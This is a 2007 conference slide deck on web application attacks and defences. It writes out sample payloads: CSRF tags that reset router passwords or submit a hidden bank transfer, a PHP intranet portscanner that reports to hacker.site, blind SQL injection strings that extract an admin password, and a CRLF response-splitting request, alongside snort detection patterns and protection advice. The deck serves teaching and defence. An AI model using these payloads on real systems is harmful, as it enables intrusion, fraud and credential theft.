# New web application attacks & protection

**We're entering a time when XSS has become the new Buffer Overflow and JavaScript Malware is the new shell code.**

**Jeremiah Grossman**

**Lupták Pavol, ICZ a.s.**.
01/03/2007, Praha# Cross Site Scripting (XSS)

- security exploit where information from one context, where it is not trusted, can be inserted into another context, where it is (common javascript injection)
- can be non-persistent (reflected) or persistent (stored)
- 70 % of all web applications (Jeremiah Grossman), 80% of all web applications (Rsnake) are vulnerable to the XSS attack# Universal Cross Site Scripting (UXSS)

- exploits browser's vulnerabilities instead of XSS vulnerabilities of insecure web sites
- Acrobat Reader plugin is vulnerable to UXSS in #FDF, #XML, #XFDF parameters
  http://site/file.pdf#FDF=javascript:alert...
- Universal CSRF / session riding is possible
  http://site.com/file.pdf#FDF=http://host.com
- Possible Remote Code Execution (the memory overflow in FDF=javascript:document.write)# Cross Site Request Forgery (CSRF)

- "session riding" - a client side attack that exploits implicit authentication mechanisms
- the attacker forces the victim's browser to create http requests to restricted resources
- this can be done without the victim's notice (using iframes)
- trigger for CSFR can be an XSS vulnerability or a social engineering trick (sending a mail with malicious URL)# Same Origin Policy (SOP)

- defines and limits various rights of JavaScript
- script can communicate only with its origin host (not with arbitrary http hosts)
- but there is an exception – the script can dynamically include elements like images from foreign (cross domain) hosts into the DOM tree of the document that contains JavaScript (this fact can be exploited for malicious purposes, e.g. portscanning)# CSRF feasibility I.

- HTTP GET requests can be easily injected using <img>, <script> or <iframe> element
- <img src=”http://your_home_router/setup.cgi?your_new_password=”hacked”/>
- <script src=”http://your_home_router/setup.cgi?reset_configuration=”1” type=”text/javascript”></script>
- <iframe src=”http://freemail.com/sendmail.cgi?to=spam_address&mesage=””></iframe># CSRF feasibility II.

- HTTP POST requests can be easily injected using HTML forms:

```
<body
onload=”document.CSRF.submit()”>
<form name=”CSRF” method=”post”
action=”https://your_favourite_bank”
style=”display:none”>
<input name=”my_account”
value=”123456”/>
<input name=”your_acount”
value=”654321”/>   <input
name=”amount” value=”1000000”/>
</form></body>
```# CSRF feasibility III.

- **HTTP POSTs can be injected also using AJAX**

```
if (!xmlhttp && typeof
   XMLHttpRequest!='undefined') {
try {  xmlhtttp = new XMLHttpRequest(); }
          catch (e) { xmlhttp=false; }
xmlhttp.open("POST", "/", true);
xmlhttp.setRequestHeader("Header","Value");
...
xmlhttp.send("data");
xmlhttp.close();
```# XSS / CSRF impact I.

- session stealing
- bruteforce basic auth credentials
- scan for available browser extensions
- bruteforce visited resources
- network sweeper / portscanner
- fingerprinting of intranet hosts
- request builder / google Search# XSS / CSRF impact II.

- **Attacking intranet servers (exploiting unpatched vulnerabilities, opening home networks, leaking intranet content)**
- **The complete control over CSRF-vulnerable websites (which do not implement CSRF countermeasures)**
- **There is a possibility to break the same-origin policy by undermining DNS pinning!!!**# Breaking the same-origin policy by undermining DNS-pinning I.

- the victim loads the script from www.attacker.org
- the attacker changes the DNS entry of www.attacker.org to 10.10.10.10
- the attacker also quits the web server that was running (or add a dynamic firewall rule to reject further connections)
- the script uses a timed event (setIntervall or setTimeout) to load a web page from www.attacker.org# Breaking the same-origin policy by undermining DNS pinning II.

- the web browser tries to connect the IP which is bound to www.attacker.org from the previous request – this connection attempt is rejected
- because the connection was rejected, the browsers drops the DNS pinning and does a new DNS lookup request, resulting in 10.10.10.10
- the script is now able to access the intranet server's content and leak it to the outside!!!# Prototype Hijacking

- JavaScript methods (e.g. XMLHttpRequest) can be easily cloned – every cloned object will be a wrapper clone and not a clone of the original one
- var xmlreqc = XMLHttpRequest;

```
var xmlreqc = XMLHttpRequest;
XMLHttpRequest = function() {
                    this.xml = new xmlreqc();
                    return this; }
```

- MITM is possible (it is possible to dynamically intercept all data or modify it by using any function)# Cache poisoning / HTTP Response splitting

- with CRLF injection it is possible to force a cache device (proxy) to cache the crafted poisoned requests as opposed to real data
- this is done via the use of 3 manually set headers (“Last-Modified”, “Cache-Control”, “Pragma”)
- GET /resp_split.php?page=http://site%0d%0aHTTP/1.1%20%20%20OK%0d%0aLast-modified:%20Sun,%2030%20Aug%202020%2023:59:59%20GMT%0d%aContent-Type.....# HTTP request/response splitting

**Request Splitting**
**(Request made up of 2 requests)**

| Client | Proxy | Server |
|---|---|---|

- Request Splitting: Request 1, Request 1_2
- Client is in queue for Request 1
- Response 1, Response 1_2
- Response 1
- Client is in queue for next Request
- Response 1_2
- Request 1 is displayed
- Request 2
- Client has already In queue Request 1_2 response and the page is displayed
- Response 2
- Client is in queue For next request

time

- **HTTP Request Splitting can be achieved and exploited by AJAX (user should have a forward proxy, browser/browser plugin vulnerable to request splitting, visit a malicious site or site vulnerable to XSS)**# Portscanning the intranet I.

- using Javascript (the script can include images, iframes, remote scripts, ..) - time-out functions and eventhandlers (onload/onerror) are used to determine if the host exist and the given port is open – but we need to know an IP range to scan)
- java-applet can be used to obtain the IP address (IP range) of the computer that currently executes the web browser
- fingerprinting is also possible (by requesting URLs that are specific for a specific device, server or application)# Portscanning the intranet II.

- without Javascript
  ```
  for ($i = 1; $i < 256; $i++)  { echo '
  <p>testing ip <b>192.168.1.'.$i.'</b></p>
  <link rel=”stylesheet” type=”text/css”
  href=”http://192.168.1.'.$i.'/”'/>
  <img src=”http://hacker.site/scan.php?
  ip=192.168.1.'.$i.'&s='.time().' />
  '; flush (); sleep(3); }
  ```
- the page loading would wait for the <link> tag to be processed before rendering the rest of page# Portscanning the intranet III.

- using “Socket” in flash browser plugin
- from Flash documentation: “The socket class enables ActionScript code to make socket connections and to read and write data.”# Blind SQL injection I.

- SQL injection when the application does not return error messages
- But http://www.thecompany.com/script?articleI AND 1=1 returns different answer than http://www.thecompany.com/script?articleI AND 1=0
- we use this behaviour to ask the database server only true/false questions !# Blind SQL injection II.

- http://www.thecompany.com/script?articleI =3 AND ascii(lower(substring(SELECT user_password FROM user WHERE user_name='admin'),1,1)) = 111
- To avoid using of apostrophes we can use hexadecimal representation ('admin' = 0x61646D696E, 'root' = 0x726F6F74, 'administrator' = 0x61646D696E6973747261746F72
- Blind SQL injection can be fully automatized# Blind SQL Injection III.

- what if it is not possible to find a difference with two conditions?
- we use TIME DELAY technique!
- SELECT IF (user='root'), BENCHMARK(1000000,MD5 ('x')),NULL) FROM user
- it can be slow, but works!# Cross Site Scripting (XSS) protection

- encode (HTML quote) all user-supplied HTML special characters, thereby preventing them from being interpreted as HTML
- filter all user-suplied HTML metacharacters (snort regexp  /((\%3C)|<)[^\n]+((\%3E)|>)/i)
- tie session cookies to the IP address of the user who originally logged (anti-stealing protection) – not sufficient where the attacker is behind the same NAT IP
- disable JavaScript (client-side) scripts# Cross Site Request Forgery (CSRF) protection

- switching from a persistent authentication method (e.g.cookie or HTTP auth) to a transient authentication (e.g. hidden field provided on every form)
- include a secret, user-specific token in forms that is verified in addition to the cookie
- “double submit” cookies (AJAX)
- using Captcha (Completely Automated Public Turing test to tell Computers and Humans Apart)
- using e-mail or SMS verification# SQL injection protection I.

- filter all user supplied metacharacters (the single quote (') or the double-dash (--), snort regexp /((\%3D)|(=))[^\n]*((\%27)|(\')|(\-\-)|(\%3B)|(;))/i – DBI::quote in perl, mysql_real_escape_string in PHP
- bind sql parameters to the SQL query via APIs (DBI::prepare in Perl, mysql_stmt_bind_param in PHP, PreparedStatement class in Java, .AddWithValue in C#)# SQL injection protection II.

- “the least-privilege” concept for all tables/databases
- using stored procedures (user input is filtered by parameterizing input parameters, an application would have execute access to a stored procedure, but no access to the base tables)
- rather than blacklisting known bad input, is to only allow (whitelisting) known good input# Web Application Firewalls (WAFs)

- when you choose your WAF read http://www.webappsec.org/projects/wafec/
- mod_security (perhaps the best opensource WAF, strongly recommended)
- URLscan (Microsoft IIS ISAPI filter)
- commercial products (NGSecureWeb, SecureIIS, Teros, TrafficShield from F5, SingleKey, Profense, NC-2000, iSecureWeb, Interdo from Kavado, BreachGate WebDefend)# References I.

- Martin Johns: “A First Approach to Counter “JavaScript Malware”
- Stefano Di Paola: “Subverting AJAX”
- Illia Alshanetsky: “Networking Scanning with HTTP without JavaScript”
- http://www.gnucitizen.org
- http://www.jumperz.net
- http://polyboy.net/xss/dnsslurp.html# References II.

- http://www.spidynamics.com/whitepapers/E
- http://en.wikipedia.org/wiki/Cross-site_requ
- http://en.wikipedia.org/wiki/Cross_site_scri

  blind SQL injection tools:
- http://sqlmap.sourceforge.net
- http://www.sqlpowerinjector.com
- http://reversing.org/node/view/11/# Thank you for listening!

**Lupták Pavol**
Pavol.Luptak@i.cz
+420 244 100 726

**ICZ a.s.**
Networking division
www.i.cz